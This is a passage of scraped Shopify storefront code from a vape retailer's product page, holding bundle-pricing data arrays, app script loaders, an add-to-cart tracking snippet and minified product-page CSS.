]],[1760399,1,"",[[9579896275244,1,[49591281713452,49591281746220,49591281778988,49591281811756,49591281844524,49591281877292,49591281910060,49591281942828,49591281975596,49591282008364,49591282041132,49591282073900,49591282106668,49591282139436,49591282172204,49591282204972]]],2,10.0,{},[[2,10,false,21.99,false],[5,10,false,54.99,false],[10,0,false,99.99,false]],0,[]],[1760143,1,"",[[15425496482174,1,[55722128441726,55722128474494,55722128507262,55722128540030,55722128572798,55722128605566,55722128638334,55722128671102,55722128703870,55722128736638,55722128769406,55722128802174,55722128834942,55722128867710,55722128900478,55722128933246,55722128966014,55722128998782,55722129031550,55722129064318]]],2,10.0,{},[[2,10,false,15.75,false],[5,10,false,37.99,false],[10,0,false,74.99,false]],0,[]]];
      window.revyBundleExData.bundles = window.revyBundleExData.bundles.concat(chunkData);
    
  
 
    
 var chunkData = [[1734036,1,"",[[14902978249086,1,[54949991285118,54949991317886,54949991350654,54949991383422,54949991416190,54949991448958,54949991481726,54949991514494,54949991547262,54949991580030,54949991612798,54949991645566,54949991678334,54949991711102,54949991743870,54949991776638,54949991809406,54949991842174,54949991874942,54949991907710,54949991940478,54949991973246,54949992006014,54949992038782,54949992071550,54949992104318,54949992137086,54949992169854,54949992202622,54949992235390,54949992268158,54949992300926]]],2,10.0,{},[[2,10,false,22.0,false],[5,10,false,50.0,false],[10,0,false,83.99,false]],0,[]],[1760401,1,"",[[14972409479550,1,[55255545971070,55255546003838,55255546036606,55255546069374,55255546102142,55255546134910,55255546167678,55255546200446,55255546233214,55255546265982,55255546298750,55255546331518,55255546364286,55255546397054,55255546429822,55255546462590,55255546495358,55255546528126,55255546560894,55255546593662]]],2,10.0,{},[[2,10,false,22.5,false],[5,10,false,54.99,false],[10,0,false,99.99,false]],0,[]],[1548946,1,"",[[8494967390508,1,[45921036042540,45921036075308,45921035256108,45921033683244,45921033748780,45921033814316,45921033879852,45921035616556,49990096683308,47292847227180,47292847030572,49990096716076,45921033945388,46363186757932,49990096748844,49990096781612,45921035354412,47292847096108,45921034010924,49990096814380,49990096847148,45921034076460,47292847292716,47535822405932,45921035419948,45921034207532,45921034273068,45921034141996,45921035747628,45921034338604,49990096879916,46903858823468,46363186692396,45921035485484,47292847358252,45921034404140,45921035845932,49990096978220,45921034469676,45921036108076,45921034797356,45921034535212,45921035682092,48169861185836,45921035911468,47292847161644,45921034600748,45921034862892,45921035551020,45921035190572,48169861251372,48169861316908,45921034993964,45921034928428,45921035059500,45921034666284,45921034731820,47292847423788,49990097010988]]],2,10.0,{},[[2,1,false,18.0,false],[5,1,false,39.95,false],[10,0,false,69.75,false]],0,[]],[1760130,1,"",[[15405053935998,1,[55687834141054,55687834173822,55687834206590,55687834239358,55687834272126,55687834304894,55687834337662,55687834370430,55687834403198,55687834435966,55687834468734,55687834501502,55687834534270,55687834567038,55687834599806,55687834632574,55687834665342,55687834698110,55687834730878,55687834763646]]],2,10.0,{},[[2,10,false,23.99,false],[5,10,false,58.99,false],[10,0,false,108.99,false]],0,[]],[1760158,1,"",[[15463947239806,1,[55880773206398,55880773239166,55880773271934,55880773304702,55880773337470,55880773370238,55880773403006,55880773435774,55880773468542]]],2,10.0,{},[[2,10,false,20.0,false],[5,10,false,48.99,false],[10,0,false,84.5,false]],0,[]],[1760129,1,"",[[14971797307774,1,[55253129134462,55253129167230,55253129199998,55253129232766,55253129265534,55253129298302,55253129331070,55253129363838,55253129396606,55253129429374]]],2,10.0,{},[[2,10,false,23.45,false],[5,10,false,56.45,false],[10,0,false,105.45,false]],0,[]],[1603827,1,"",[[9124647043372,1,[]]],2,10.0,{},[[2,1,false,20.0,false],[5,1,false,48.99,false],[10,0,false,79.99,false]],0,[]],[1550348,1,"",[[8494911455532,1,[45920839500076,45920839631148,45920839762220,45920839893292,45920840024364,45920840155436,45920840286508,45920840417580,45920840548652,45920840712492,45920840843564]]],2,10.0,{},[[2,1,false,24.99,false],[5,1,false,60.0,false],[10,0,false,110.0,false]],0,[]],[1548438,1,"",[[8494989607212,1,[45921133625644,45921133723948,45921133822252,45921133920556,45921134018860,45921134117164,45921134215468,45921134313772,45921134412076,45921134510380,45921134608684,45921134706988,45921134838060,45921134969132]]],2,10.0,{},[[2,1,false,22.0,false],[5,1,false,50.0,false],[10,0,false,89.99,false]],0,[]],[1546665,1,"",[[8858813661484,1,[47365367693612,47365367857452,47365367890220,47365367922988,47365367955756,47365367988524,47365368021292,47365368054060,47365368086828,47365368119596,47365368152364,47365368185132,47365368217900,47365368250668,47365368283436,47365368316204,47365368348972,47365368381740,47365368414508,47365368447276,47365368480044,47365368512812,47365368545580,47365368578348,47365368611116]]],2,10.0,{},[[2,1,false,21.0,false],[5,1,false,52.0,false],[10,0,false,88.0,false]],0,[]],[1760145,1,"",[[14972409807230,1,[55255568023934,55255568056702,55255568089470,55255568122238,55255568155006,55255568187774,55255568220542,55255568253310,55255568286078,55255568318846]]],2,10.0,{},[[2,10,false,19.9,false],[5,10,false,45.9,false],[10,0,false,79.9,false]],0,[]],[1760172,1,"",[[15463948878206,1,[55880777531774,55880777564542,55880777597310,55880777630078,55880777662846,55880777695614,55880777728382,55880777761150,55880777793918,55880777826686,55880777859454,55880777892222,55880777924990,55880777957758,55880777990526,55880778023294,55880778056062,55880778088830,55880778121598,55880778154366,55880778187134,55880778219902,55880778252670,55880778285438,55880778318206]]],2,10.0,{},[[2,10,false,24.75,false],[5,10,false,55.99,false],[10,0,false,98.99,false]],0,[]],[1760126,1,"",[[15401084125566,1,[55675349533054,55675349565822,55675349598590,55675349631358,55675349664126,55675349696894,55675349729662,55675349762430,55675349795198,55675349827966,55675349860734,55675349893502,55675349926270,55675349959038]]],2,10.0,{},[[2,10,false,15.0,false],[5,10,false,37.0,false],[10,0,false,72.0,false]],0,[]],[1760141,1,"",[[14972974334334,1,[55257377800574,55257377833342,55257377866110,55257377898878,55257377931646,55257377964414,55257377997182,55257378029950,55257378062718,55257378095486,55257378128254,55257378161022,55257378193790,55257378226558,55257378259326,55257378292094]]],2,10.0,{},[[2,10,false,22.5,false],[5,10,false,56.5,false],[10,0,false,83.5,false]],0,[]],[1693321,1,"",[[8982718021932,1,[55756657754494,55756657787262,55756657820030,55756657852798,55756657885566,55756657918334,55756657951102,55756657983870,55756658016638,55756658049406,55756658082174,55756658114942,55756658147710,55756658180478,55756658213246,55756658246014,55756658278782,55756658311550,55756658344318,55756658377086,55756658409854,55756658442622,55756658475390,55756658508158,55756658540926,55756658573694]]],2,10.0,{},[[2,1,false,22.5,false],[5,1,false,54.99,false],[10,0,false,89.89,false]],0,[]]];
      window.revyBundleExData.bundles = window.revyBundleExData.bundles.concat(chunkData);
    
  
 
    
 var chunkData = [[1760132,1,"",[[15425559691646,1,[55722233332094,55722233364862,55722233397630,55722233430398,55722233463166,55722233495934,55722233528702,55722233561470,55722233594238,55722233627006,55722233659774,55722233692542,55722233725310,55722233758078,55722233790846,55722233823614,55722233856382,55722233889150,55722233921918,55722233954686]]],2,10.0,{},[[2,10,false,21.59,false],[5,10,false,48.99,false],[10,0,false,84.99,false]],0,[]],[1760400,1,"",[[15402102096254,1,[55679091179902,55679091212670,55679091245438,55679091278206,55679091310974,55679091343742,55679091376510,55679091409278,55679091442046,55679091474814,55679091507582,55679091540350,55679091573118,55679091605886]]],2,10.0,{},[[2,10,false,19.95,false],[5,10,false,45.95,false],[10,0,false,79.95,false]],0,[]],[1760134,1,"",[[15425496252798,1,[55722127262078,55722127294846,55722127327614,55722127360382,55722127393150,55722127425918,55722127458686,55722127491454,55722127524222,55722127556990,55722127589758,55722127622526,55722127655294,55722127688062,55722127720830,55722127753598,55722127786366,55722127819134,55722127851902,55722127884670,55722127917438,55722127950206,55722127982974,55722128015742]]],2,10.0,{},[[2,10,false,19.75,false],[5,10,false,48.5,false],[10,0,false,89.99,false]],0,[]],[1760404,1,"",[[15425495892350,1,[55722124837246,55722124870014,55722124902782,55722124968318,55722125001086,55722125033854,55722125066622,55722125099390,55722125132158,55722125164926,55722125197694,55722125230462,55722125263230,55722125295998,55722125328766,55722125361534,55722125394302,55722125427070,55722125459838,55722125492606]]],2,10.0,{},[[2,10,false,16.25,false],[5,10,false,39.5,false],[10,0,false,74.99,false]],0,[]],[1760137,1,"",[[14971756806526,1,[55253061927294,55253061960062,55253061992830,55253062025598,55253062058366,55253062091134,55253062123902,55253062156670,55253062189438,55253062222206]]],2,10.0,{},[[2,10,false,24.99,false],[5,10,false,58.95,false],[10,0,false,105.0,false]],0,[]],[1760136,1,"",[[15407345074558,1,[55692158959998,55692158992766,55692159025534,55692159058302,55692159091070,55692159123838,55692159156606,55692159189374,55692159222142,55692159254910,55692159287678,55692159320446,55692159353214,55692159385982,55692159418750,55692159451518]]],2,10.0,{},[[2,10,false,22.95,false],[5,10,false,54.95,false],[10,0,false,104.95,false]],0,[]],[1593243,1,"",[[8495006482732,1,[45921191526700,45921191625004,45921191723308,45921191854380,45921191952684,45921192083756,45921192149292,45921192214828,45921192280364,45921192345900,45921192411436,45921192476972,45921192542508,45921192608044,45921192673580,45921192739116,45921192804652,45921192870188,45921192935724,45921193001260,45921193066796,45921193132332,45921193197868,45921193263404,45921193328940]]],2,10.0,{},[[2,1,false,21.0,false],[5,0,false,50.0,false],[10,0,false,79.5,false]],0,[]],[1546619,1,"",[[8494997045548,1,[45921156202796,45921154990380,45921156170028,45921155449132,45921154859308,47276641583404,45921155678508,45921156006188,45921155580204,45921155514668,45921155776812,45921155711276,45921155154220,45921155219756,45921155318060,45921155023148,45921155055916,45921155645740,45921155547436,45921155383596,45921155285292,45921154924844,45921155416364,45921155973420,45921155088684,45921155940652,45921155612972,45921156137260,46088434155820,45921154892076,45921156071724,45921156104492,45921155186988,45921155350828,45921155252524,45921155809580,45921155875116,45921156038956,45921156268332,45921156301100,45921154957612,45921155481900,45921156333868,45921155121452,47276641616172]]],2,10.0,{},[[2,1,false,18.0,false],[5,1,false,44.99,false],[10,0,false,79.99,false]],0,[]],[1714676,1,"",[[9687041671468,1,[50011145568556,50011145601324,50011145634092,50011145666860,50011145699628,50011145732396,50011145765164,50011145797932,50011145830700,50011145863468,50011145896236,50011145929004,50011145961772,50011145994540,50011146027308,50011146060076,50011146092844,50011146125612,50011146158380,50011146191148,50011146223916,50011146256684,50011146289452,50011146322220,50011146354988]]],2,10.0,{},[[2,10,false,19.5,false],[5,10,false,47.99,false]],0,[]],[1569703,1,"",[[8911991046444,1,[47543849287980,47543849320748,47543849484588,47543938285868,47543938318636,47543938351404,47543938384172,47543938416940,47543849517356,47543849353516,47543849386284,47543849419052,47543938482476,47543849451820,47543938449708]]],2,10.0,{},[[2,1,false,18.5,false],[5,0,false,34.99,false]],0,[]]];
      window.revyBundleExData.bundles = window.revyBundleExData.bundles.concat(chunkData);
    
  




</script>






  <script>
    if(document.querySelector("#rbu-ex-raw-js")) document.querySelector("#rbu-ex-raw-js").remove();
  </script>

  <meta name="revy-bundle:style-url" content="https://cdn.shopify.com/extensions/019a8e09-12c8-7fae-a173-e2c1ec9145e2/revy-bundle-cli-app-305/assets/revy-bundle.min.css" />

  
  <script async src="https://cdn.shopify.com/extensions/019a8e09-12c8-7fae-a173-e2c1ec9145e2/revy-bundle-cli-app-305/assets/revy-bundle.min.js" data-id="revy-bundle-extension-script"></script>
  
  
    <script async src="https://cdn.shopify.com/extensions/019a8e09-12c8-7fae-a173-e2c1ec9145e2/revy-bundle-cli-app-305/assets/revy-bundle-auto-v2-fn.min.js" data-id="revy-bundle-extension-auto-fun-v2"></script>
  
  







  <!-- BEGIN app snippet: collection-info --><script id="rbu-ext-co">
  window.revyBundleExData.collectionProductIds = {};
  
    
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
  
</script>

<script>
if(document.querySelector("#rbu-ext-co")) document.querySelector("#rbu-ext-co").remove();
</script>
<!-- END app snippet -->






  

</div></body>
</html>

<script type="text/javascript">
var _learnq = _learnq || [];
	document.getElementById("AddToCart-template--22607123317036__product").addEventListener('click',function (){
 		_learnq.push(['track', 'Added to Cart', item]);
	});</script>

--- FILE ---
content_type: text/css
request_url: https://ukvaporwaves.com/cdn/shop/t/11/assets/main-product.css?v=85373241080957615931740227348
body_size: 1969
content:
.product__title{font-size:1.875rem;line-height:2.25rem;font-weight:var(--heading-weight)}.product__text--small{font-size:.875rem;line-height:1.25rem;line-height:1.375;color:var(--primary-text-color-80);margin-top:0!important}.product__text--subtitle{font-family:var(--heading-font-family);font-size:1.25rem;line-height:1.75rem;font-weight:var(--heading-weight)}.product__text--label{display:inline-block;border-radius:.125rem;background-color:var(--primary-accent-color);padding:.25rem .5rem;font-family:var(--navigation-font-family);font-size:.6875rem;font-weight:var(--navigation-weight-bolder);text-transform:uppercase;letter-spacing:-.025em;color:var(--primary-accent-text-color)}.product__rating{margin-top:0!important}.product__price{line-height:1}.product__price .price-item{font-family:var(--navigation-font-family)}.product__price .price-item--sale,.product__price .price-item--regular{font-size:1.125rem;line-height:1.75rem;font-weight:var(--navigation-weight-bolder);color:var(--primary-accent-color)}.product__price .price-item--compare{font-size:.875rem;line-height:1.25rem;color:var(--primary-text-color-80)}.product__price .price__savings{font-size:.875rem;line-height:1.25rem;color:var(--primary-accent-color)}.product__price .price__unit{font-size:.875rem;line-height:1.25rem}.product legend,.product span.legend,.product label,.product span.label{padding-top:0;font-size:.6875rem;font-weight:var(--navigation-weight-bolder);letter-spacing:0em}.product variant-radios,.product variant-selects{display:block}.product variant-radios[data-disable-soldout=false] .product__variants--radio input.product-form__radio.product-form__radio--disabled+.product-form__radio-label,.product variant-radios[data-disable-soldout=false] .product__variants--radio input.product-form__radio-swatch.product-form__radio--disabled+.product-form__radio-swatch-label,.product variant-selects[data-disable-soldout=false] .product__variants--radio input.product-form__radio.product-form__radio--disabled+.product-form__radio-label,.product variant-selects[data-disable-soldout=false] .product__variants--radio input.product-form__radio-swatch.product-form__radio--disabled+.product-form__radio-swatch-label{pointer-events:auto;cursor:pointer}.product variant-radios[data-disable-soldout=false] .product__variants--radio input.product-form__radio:checked+.product-form__radio-label,.product variant-radios[data-disable-soldout=false] .product__variants--radio input.product-form__radio-swatch:checked+.product-form__radio-swatch-label,.product variant-selects[data-disable-soldout=false] .product__variants--radio input.product-form__radio:checked+.product-form__radio-label,.product variant-selects[data-disable-soldout=false] .product__variants--radio input.product-form__radio-swatch:checked+.product-form__radio-swatch-label{opacity:1}.product variant-radios[data-disable-soldout=false] .product__variants--radio input.product-form__radio:checked+.product-form__radio-label .product-form__radio-label--cross-out,.product variant-radios[data-disable-soldout=false] .product__variants--radio input.product-form__radio-swatch:checked+.product-form__radio-swatch-label .product-form__radio-label--cross-out,.product variant-selects[data-disable-soldout=false] .product__variants--radio input.product-form__radio:checked+.product-form__radio-label .product-form__radio-label--cross-out,.product variant-selects[data-disable-soldout=false] .product__variants--radio input.product-form__radio-swatch:checked+.product-form__radio-swatch-label .product-form__radio-label--cross-out{display:none}.product__variants{display:block}.product__variants--dropdown{display:grid;gap:.5rem;grid-template-columns:repeat(auto-fill,minmax(12.5rem,1fr))}.product__variants--radio{margin-bottom:-.5rem}.product__variants--radio>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.product__variants--radio .product-form__input--radio{display:flex;flex-wrap:wrap}.product__variants--radio input.product-form__radio{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.product__variants--radio input.product-form__radio:checked+.product-form__radio-label{border-color:var(--primary-text-color-70);background-color:var(--primary-text-color-70);color:var(--primary-background-color)}.product__variants--radio input.product-form__radio:focus-visible+.product-form__radio-label{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-color: var(--primary-text-color-80);--tw-ring-offset-width: 1px}.product__variants--radio input.product-form__radio:not(:checked)+.product-form__radio-label:hover{border-color:var(--primary-text-color-90);color:var(--primary-text-color-90);outline:2px solid transparent;outline-offset:2px}.product__variants--radio input.product-form__radio.product-form__radio--disabled+.product-form__radio-label{pointer-events:none;position:relative;cursor:default;opacity:.5}.product__variants--radio input.product-form__radio.product-form__radio--disabled+.product-form__radio-label .product-form__radio-label--cross-out{display:block}.product__variants--radio .product-form__radio-label{margin-bottom:.5rem;cursor:pointer;-webkit-user-select:none;user-select:none;border-width:2px;border-color:var(--primary-text-color-50);padding:.375rem .625rem;font-size:.75rem;line-height:1rem;font-weight:var(--navigation-weight);text-transform:uppercase;color:var(--primary-text-color)}:is([dir=ltr] .product__variants--radio .product-form__radio-label){margin-right:.5rem}:is([dir=rtl] .product__variants--radio .product-form__radio-label){margin-left:.5rem}.product__variants .product-form__input--swatch{display:flex;flex-wrap:wrap}.product__variants .product-form__radio-swatch{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.product__variants .product-form__radio-swatch:checked+.product-form__radio-swatch-label .swatch-item__color{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-color: var(--primary-text-color-70);--tw-ring-offset-width: 2px}.product__variants .product-form__radio-swatch:focus-visible+label{border:0!important}.product__variants .product-form__radio-swatch:focus-visible+.product-form__radio-swatch-label .swatch-item__color{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-color: var(--primary-text-color-80);--tw-ring-offset-width: 4px}.product__variants .product-form__radio-swatch:not(:checked)+.product-form__radio-swatch-label:hover .swatch-item__color{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-color: var(--primary-text-color-50);--tw-ring-offset-width: 2px}.product__variants .product-form__radio-swatch.product-form__radio--disabled+.product-form__radio-swatch-label{pointer-events:none;position:relative;cursor:default;opacity:.5}.product__variants .product-form__radio-swatch.product-form__radio--disabled+.product-form__radio-swatch-label .product-form__radio-label--cross-out{display:block}.product__variants .product-form__radio-swatch-label{cursor:pointer;-webkit-user-select:none;user-select:none;padding:0}:is([dir=ltr] .product__variants .product-form__radio-swatch-label){margin-right:.25rem}:is([dir=rtl] .product__variants .product-form__radio-swatch-label){margin-left:.5rem}.product__variants .swatch-item__color{margin:.25rem;height:2rem;width:2rem}.product__block{display:block}.product__block--border-top{border-top-width:1px;border-color:var(--primary-text-color-30);padding-top:1rem}.product__block--border-bottom{border-bottom-width:1px;border-color:var(--primary-text-color-30);padding-bottom:1rem}.product__block--border-top-bottom{border-bottom-width:1px;border-top-width:1px;border-color:var(--primary-text-color-30);padding-top:1rem;padding-bottom:1rem}.product__divider{border-top-width:1px;border-color:var(--primary-text-color-30);margin:1rem 0!important}.product__description,.product__image,.product__share{margin-top:1rem;margin-bottom:1rem}.product__share-label{display:block;padding-bottom:.25rem;font-family:var(--navigation-font-family);font-size:.75rem;line-height:1rem;text-transform:uppercase;letter-spacing:.05em;color:var(--section-text-color-75)}.product product-details-modal{display:block}.product__popup{margin-top:0!important}.product__popup-link{padding-bottom:.25rem;font-family:var(--navigation-font-family);line-height:1rem;font-size:.6875rem;font-weight:var(--navigation-weight-bolder);text-transform:uppercase;letter-spacing:0em;color:var(--primary-accent-color);text-decoration-line:underline}.product__popup-link:hover{color:var(--section-accent-hover-color)}.product .spr-starrating{justify-content:flex-start!important}.product-form{display:block}.product-form__error-container[hidden]{display:none}.product-form__error-container{margin-top:1rem;margin-bottom:1rem;display:flex;align-items:center;justify-content:center;background-color:var(--primary-secondary-background-color-50);padding:.5rem 1rem}.product-form__error-container svg{margin-right:.5rem;width:1.25rem;color:var(--primary-text-color-50)}.product-form__error-message{font-size:.875rem;line-height:1.25rem;color:var(--primary-text-color-80)}.product-form__buttons{display:grid;gap:.5rem;grid-template-columns:repeat(auto-fill,minmax(12.5rem,1fr))}.product-form__buttons[data-enabled=false]{grid-template-columns:auto}.product-form__buttons[data-enabled=false] .shopify-payment-button{display:none}.product-form__buttons [data-dynamic-checkout=false]{grid-column:span 2 / span 2}.product-form__swatch-name{margin-left:.125rem;border-left-width:1px;border-color:var(--primary-text-color-30);padding-left:.25rem}.product-form__input{padding-bottom:.5rem}.product-form__input select{background-color:transparent;font-size:.875rem;line-height:1.25rem;line-height:1.25}media-slideshow{display:block}media-slideshow .product__media-container--below{display:flex;flex-direction:column}media-slideshow .product__media-container--left,media-slideshow .product__media-container--right{display:grid;grid-template-columns:repeat(7,minmax(0,1fr));gap:.5rem}media-slideshow .product__media-container--left .media__main,media-slideshow .product__media-container--right .media__main{grid-column:span 6 / span 6}media-slideshow .product__media-container--left .media__thumbnails--scrolling,media-slideshow .product__media-container--right .media__thumbnails--scrolling{position:relative;grid-column:span 1 / span 1}media-slideshow .product__media-container--left .media__thumbnails--scrolling ul,media-slideshow .product__media-container--right .media__thumbnails--scrolling ul{position:absolute;top:0;bottom:0}media-slideshow .product__media-container--left .media__thumbnails--scrolling ul>:not([hidden])~:not([hidden]),media-slideshow .product__media-container--right .media__thumbnails--scrolling ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}media-slideshow .product__media-container--left .media__thumbnails--scrolling ul,media-slideshow .product__media-container--right .media__thumbnails--scrolling ul{overflow:auto;padding:.125rem}media-slideshow .product__media-container--left .media__thumbnails--scrolling ul::-webkit-scrollbar,media-slideshow .product__media-container--right .media__thumbnails--scrolling ul::-webkit-scrollbar{height:.25rem;width:.25rem}media-slideshow .product__media-container--left .media__thumbnails--scrolling ul::-webkit-scrollbar-thumb,media-slideshow .product__media-container--right .media__thumbnails--scrolling ul::-webkit-scrollbar-thumb{border-radius:.25rem;border-width:0px;background-color:var(--primary-text-color-70)}media-slideshow .product__media-container--left .media__thumbnails--scrolling ul::-webkit-scrollbar-track,media-slideshow .product__media-container--right .media__thumbnails--scrolling ul::-webkit-scrollbar-track{border-radius:.25rem;background-color:var(--primary-text-color-10)}media-slideshow .product__media-container--left .media__thumbnail,media-slideshow .product__media-container--right .media__thumbnail{cursor:pointer}media-slideshow .product__media-container--left .media__thumbnail:hover,media-slideshow .product__media-container--left .media__thumbnail:focus,media-slideshow .product__media-container--right .media__thumbnail:hover,media-slideshow .product__media-container--right .media__thumbnail:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-color: var(--primary-text-color-50)}media-slideshow .product__media-container--left .media__thumbnail--active,media-slideshow .product__media-container--right .media__thumbnail--active{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-color: var(--primary-text-color-80)}media-slideshow .product__media-container--left .media__thumbnail--active:hover,media-slideshow .product__media-container--right .media__thumbnail--active:hover{--tw-ring-color: var(--primary-text-color-80)}media-slideshow .product__media-container--left .media__thumbnail--active:focus,media-slideshow .product__media-container--right .media__thumbnail--active:focus{--tw-ring-color: var(--primary-text-color)}media-slideshow .product__media-container--left .media__thumbnails--scrolling{order:-9999}media-slideshow .splide:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-color: var(--primary-text-color)}media-slideshow .product__media-container--bottom .media__main{margin-bottom:.5rem}media-slideshow .media__main{margin-bottom:2rem}media-slideshow .media__main .splide__pagination{bottom:-1.5rem;padding-left:1.75rem;padding-right:1.75rem}media-slideshow .media__main .splide__pagination__page{background-color:var(--primary-text-color-30)}media-slideshow .media__main .splide__pagination__page.is-active{--tw-scale-x: 1.1;--tw-scale-y: 1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-color:var(--primary-accent-color)}media-slideshow .media__main .splide__arrow{bottom:-1.75rem;top:auto;height:1.75rem;width:1.75rem;transform:none;background-color:transparent}media-slideshow .media__main .splide__arrow:hover svg{fill:var(--primary-accent-color)}media-slideshow .media__main[data-media-ratio=square] .product__media-image,media-slideshow .media__main[data-media-ratio=portrait] .product__media-image,media-slideshow .media__main[data-media-ratio=landscape] .product__media-image{height:100%;width:100%;object-fit:contain}media-slideshow .media__main[data-media-ratio=square] .video__video-wrapper,media-slideshow .media__main[data-media-ratio=portrait] .video__video-wrapper,media-slideshow .media__main[data-media-ratio=landscape] .video__video-wrapper{height:100%;width:100%;object-fit:contain;padding-bottom:0!important}media-slideshow .media__main .product__media-image{position:relative;margin-left:auto;margin-right:auto}media-slideshow .media__main .product__media-badge{position:absolute;top:50%;left:50%;display:flex;height:4rem;width:4rem;--tw-translate-x: -50%;--tw-translate-y: 